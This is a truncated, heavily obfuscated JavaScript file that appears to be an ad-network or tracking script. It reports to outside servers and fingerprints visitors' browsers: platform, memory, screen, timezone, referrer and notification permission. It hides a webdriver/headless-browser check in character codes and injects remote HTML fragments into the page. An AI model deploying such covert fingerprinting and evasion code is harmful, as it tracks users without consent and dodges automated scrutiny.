_0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"eea5724f-fabe-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof _0xaf9ebe&&(_0xaf9ebe=_0x4fdf7d[_0x5d952a(0x2ca)](_0xaf9ebe)),_0x26972b=_0x26972b['replace'](/^on/i,'')[_0x5d952a(0x285)](),_0xaf9ebe[_0x5d952a(0x146)]?_0xaf9ebe[_0x5d952a(0x146)](_0x26972b,_0x210485,![]):_0xaf9ebe['detachEvent']&&_0xaf9ebe[_0x5d952a(0x1bf)]('on'+_0x26972b,_0x210485),_0xaf9ebe;},'guid':function(){function _0x537aba(){var _0x2a28bf=_0x1e61;return Math[_0x2a28bf(0x2af)]((0x1+Math['random']())*0x10000)[_0x2a28bf(0x269)](0x10)[_0x2a28bf(0x173)](0x1);}var _0x1a31ab=_0x537aba()+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+''+_0x537aba()+_0x537aba()+_0x537aba();return _0x1a31ab;},'encode':function(_0x50d211){try{return _0x10dbd5(_0x50d211+'');}catch(_0x348a3b){return _0x50d211;}},'decode':function(_0x118b74){try{return decodeURIComponent(_0x118b74+'');}catch(_0x481e22){return _0x118b74;}},'each':function(_0x38ddd4,_0x1ad18b){var _0x20f2f2=_0x481fb9;if(_0x38ddd4[_0x20f2f2(0x11f)]&&_0x38ddd4[_0x20f2f2(0x2cc)]){for(var _0x3dec19=0x0,_0x39990b=_0x38ddd4[_0x20f2f2(0x11f)];_0x39990b>_0x3dec19;_0x3dec19++)_0x1ad18b(_0x38ddd4[_0x3dec19],_0x3dec19);}else{for(var _0x315921 in _0x38ddd4)_0x38ddd4[_0x20f2f2(0x132)](_0x315921)&&_0x1ad18b(_0x38ddd4[_0x315921],_0x315921);}},'getCookie':function(_0x940d3e,_0x52fe9f){var _0x1716f5=_0x481fb9,_0xab7b08,_0x52fe9f=_0x52fe9f||window,_0x3d1b08=_0x4b2d0f,_0x3642c3=new RegExp(_0x1716f5(0x129)+_0x940d3e+_0x1716f5(0x2a5)),_0x1610e6=_0x3642c3[_0x1716f5(0x14e)](_0x3d1b08[_0x1716f5(0x158)]);return _0x1610e6&&(_0xab7b08=_0x1610e6[0x2]),_0xab7b08;},'setCookie':function(_0x10cee9,_0x2b0999,_0x152510){var _0x792512=_0x481fb9;_0x152510=_0x152510||{};var _0x565355=_0x152510[_0x792512(0x28c)];_0x792512(0x287)==typeof _0x152510[_0x792512(0x28c)]&&(_0x565355=new Date(),_0x565355[_0x792512(0x261)](_0x565355['getTime']()+_0x152510[_0x792512(0x28c)]*(0x3c*0x3e8))),document[_0x792512(0x158)]=_0x10cee9+'='+_0x2b0999+(_0x152510[_0x792512(0x26f)]?_0x792512(0x19a)+_0x152510[_0x792512(0x26f)]:'')+(_0x565355?';\x20expires='+_0x565355[_0x792512(0x144)]():'')+(_0x152510[_0x792512(0x246)]?_0x792512(0x1e7)+_0x152510['domain']:'')+(_0x152510['secure']?_0x792512(0x237):'');},'findTagName':function(_0x19c8f7){var _0x4d291f=_0x481fb9;return _0x4b2d0f[_0x4d291f(0x217)](_0x19c8f7);},'getParameterByName':function(_0x5111da,_0x41fd77){var _0x3741f4=_0x481fb9;if(!_0x41fd77)_0x41fd77=window['location'][_0x3741f4(0x25e)];_0x5111da=_0x5111da[_0x3741f4(0x1ab)](/[\[\]]/g,_0x3741f4(0x1c1));var _0x4d17a7=new RegExp(_0x3741f4(0x223)+_0x5111da+_0x3741f4(0x245)),_0x5e49c4=_0x4d17a7[_0x3741f4(0x14e)](_0x41fd77);if(!_0x5e49c4)return null;if(!_0x5e49c4[0x2])return'';return decodeURIComponent(_0x5e49c4[0x2][_0x3741f4(0x1ab)](/\+/g,'\x20'));},'ready':function(_0x18cc9a){var _0x5eb9f1=_0x481fb9;_0x2e9713[_0x5eb9f1(0x229)](document[_0x5eb9f1(0x14d)])?_0x18cc9a():document['addEventListener'](_0x5eb9f1(0x263),function(){_0x18cc9a();},![]);},'setStyle':function(_0x58b7b5){var _0xb3c817=_0x481fb9,_0x2a0f4e=document,_0x30fe3a=_0x2a0f4e[_0xb3c817(0x2b2)](_0xb3c817(0x259));_0x30fe3a[_0xb3c817(0x28b)](_0xb3c817(0x26b),_0xb3c817(0x197));if(_0x30fe3a[_0xb3c817(0x188)])_0x30fe3a[_0xb3c817(0x188)]['cssText']=_0x58b7b5;else{var _0x399261=_0x2a0f4e['createTextNode'](_0x58b7b5);_0x30fe3a[_0xb3c817(0x28f)](_0x399261);}var _0x4c9cea=_0x2a0f4e['getElementsByTagName']('head');if(_0x4c9cea[_0xb3c817(0x11f)])_0x4c9cea[0x0][_0xb3c817(0x28f)](_0x30fe3a);else _0x2a0f4e[_0xb3c817(0x2c3)][_0xb3c817(0x28f)](_0x30fe3a);},'loadScriptHtml':function(_0x3a9ed0,_0xf7dab7){var _0x1518e4=_0x481fb9;if(!document['body'])return;var _0x2f448e=document['createRange']();_0x2f448e['selectNode'](document[_0x1518e4(0x2a9)]);var _0x57d989=_0x2f448e['createContextualFragment'](_0xf7dab7);if(_0x3a9ed0[_0x1518e4(0x11c)]['TplName']['indexOf'](_0x1518e4(0x200))>-0x1){_0x3a9ed0['node'][_0x1518e4(0x28f)](_0x57d989),_0x3a9ed0['node'][_0x1518e4(0x259)][_0x1518e4(0x1b9)]='block';return;}document[_0x1518e4(0x2a9)][_0x1518e4(0x28f)](_0x57d989);},'moveLast':function(_0x24ffd5){this['ready'](function(){var _0x497392=_0x1e61;document[_0x497392(0x2a9)][_0x497392(0x28f)](_0x24ffd5);});}});}),_0x5952aa(_0x298aff(0x23d),function(_0x46f5f0,_0x4b1f4e){var _0x30ffcc=_0x298aff,_0x31416c=_0x46f5f0('utils'),_0xa099ab=_0x46f5f0(_0x30ffcc(0x235)),_0x254673=window,_0x460955=document,_0x40937f,_0x3d0108=0x673124,_0x35f5a0,_0x4258e2;function _0x3b0181(){var _0x4f8f7e=_0x30ffcc;try{navigator[_0x4f8f7e(0x21e)][_0x4f8f7e(0x163)]({'name':'notifications'})[_0x4f8f7e(0x1e9)](function(_0xb504b7){var _0x46a791=_0x4f8f7e;_0x35f5a0=_0xb504b7[_0x46a791(0x2be)],_0x4258e2=Notification['permission'];});}catch(_0x3bf482){}}_0x3b0181();function _0x890b6f(){var _0x49211b=_0x30ffcc,_0x37028f='';try{_0x37028f=_0x254673[_0x49211b(0x120)]?_0x254673[_0x49211b(0x120)][_0x49211b(0x17f)][_0x49211b(0x298)][_0x49211b(0x25e)]:_0x460955['referrer'];}catch(_0x52e487){_0x37028f=_0x460955[_0x49211b(0x1f3)];}return _0x37028f!==''&&(_0x37028f=_0x37028f[_0x49211b(0x230)](0x0,0x2000)),_0x10dbd5(_0x37028f);}function _0x3aa438(){var _0x3d7c6e=_0x30ffcc,_0x2f941b='';try{_0x2f941b=_0x254673[_0x3d7c6e(0x270)][_0x3d7c6e(0x17f)][_0x3d7c6e(0x298)][_0x3d7c6e(0x25e)];}catch(_0x58a9b3){_0x2f941b=_0x460955['location']['href'];}return _0x2f941b!==''&&(_0x2f941b=_0x2f941b['substr'](0x0,0x800)),_0x10dbd5(_0x2f941b);}function _0x1fdcc6(_0x20cfa6){var _0x491170=_0x30ffcc,_0x1306c1='';for(var _0x3e16cf=0x0;_0x3e16cf<_0x20cfa6[_0x491170(0x11f)];_0x3e16cf++){_0x1306c1+=(_0x3e16cf>0x0?':':'')+_0x20cfa6[_0x3e16cf][_0x491170(0x131)](0x0);}return _0x1306c1;}function _0x5eb164(){var _0x14aaca=_0x30ffcc;try{return[window[_0x14aaca(0x234)][_0x14aaca(0x152)],window[_0x14aaca(0x234)][_0x14aaca(0x1e6)]]['join']('x');}catch(_0x1d7697){return'';}}function _0x38ee83(){var _0x526792=_0x30ffcc,_0x4027ff=window[_0x526792(0x234)]['availWidth']||0x0,_0x57529f=window[_0x526792(0x234)][_0x526792(0x15a)]||0x0;return[_0xef138(),_0x291434(),window['devicePixelRatio']||0x0,_0x4027ff+'.'+_0x57529f][_0x526792(0x1a8)](':');}function _0x350b17(){var _0x31a2e5=_0x30ffcc,_0x24329c=window[_0x31a2e5(0x2ae)],_0x3a9bed=![];for(var _0x7d9ab3 in _0x24329c){try{_0x3a9bed=_0x473616[_0x31a2e5(0x132)](_0x7d9ab3);}catch(_0x5d648b){_0x3a9bed=![];}}return _0x3a9bed;}function _0x9c394a(_0x58242d){for(var _0x55b03d in _0x473616){if(_0x55b03d===_0x58242d)return _0x473616[_0x55b03d];}return'0';}function _0xef138(){var _0xa76d1c=_0x30ffcc;return _0x9c394a(_0xa76d1c(0x1f2))['replace'](/Win/i,'v');}function _0x6a2a2d(){return _0x9c394a('productSub');}function _0x586329(){return _0x9c394a('deviceMemory');}function _0xad0a85(){var _0x1c58cc=_0x30ffcc;return _0x9c394a(_0x1c58cc(0x193));}function _0xbe16e(){var _0x2aff1b=_0x30ffcc;if(typeof navigator[_0x2aff1b(0x196)]!==_0x2aff1b(0x203))try{var _0x5cb57b=navigator[_0x2aff1b(0x196)][0x0][_0x2aff1b(0x230)](0x0,0x2);if(_0x5cb57b!==navigator[_0x2aff1b(0x1d5)][_0x2aff1b(0x230)](0x0,0x2))return!![];}catch(_0x18f403){return!![];}return![];}function _0x13d433(){return new Date()['getTimezoneOffset']();}function _0x4530e4(_0x46b51d){var _0x46c8fc=_0x30ffcc;return String[_0x46c8fc(0x150)](_0x46b51d);}function _0x55fcff(_0x4e9acf){var _0x483c71=_0x30ffcc,_0x5803e4=[];for(var _0x532764=0x0;_0x532764<_0x4e9acf['length'];_0x532764++){_0x5803e4[_0x483c71(0x12c)](_0x4530e4(_0x4e9acf[_0x532764]));}return _0x5803e4[_0x483c71(0x1a8)]('');}function _0x3baef0(){var _0x388467=_0x30ffcc,_0x19aa89=[_0x388467(0x23c)in window,_0x388467(0x2b1)in window,_0x388467(0x17c)in window];for(var _0x5dd410=0x0;_0x5dd410<_0x19aa89['length'];_0x5dd410++){if(_0x19aa89[_0x5dd410])return!![];}return![];}function _0x513ff4(){return _0x473616[_0x55fcff([0x77,0x65,0x62,0x64,0x72,0x69,0x76,0x65,0x72])];}function _0x291434(){var _0x2bc050=_0x30ffcc,_0x5e5a7d=[_0x2bc050(0x269),_0x2bc050(0x11f)];(function(_0x1a1850,_0x484081){var _0x3a9e6a=function(_0x23969a){var _0x17a063=_0x1e61;while(--_0x23969a){_0x1a1850['push'](_0x1a1850[_0x17a063(0x127)]());}};_0x3a9e6a(++_0x484081);}(_0x5e5a7d,0xb3));var _0xd5036e=function(_0xbee5f7,_0x1ca204){_0xbee5f7=_0xbee5f7-0x0;var _0x3c789f=_0x5e5a7d[_0xbee5f7];return _0x3c789f;};return eval[_0xd5036e(_0x2bc050(0x206))]()[_0xd5036e(_0x2bc050(0x2b5))]*_0x3d0108;}function _0xa49eaf(){var 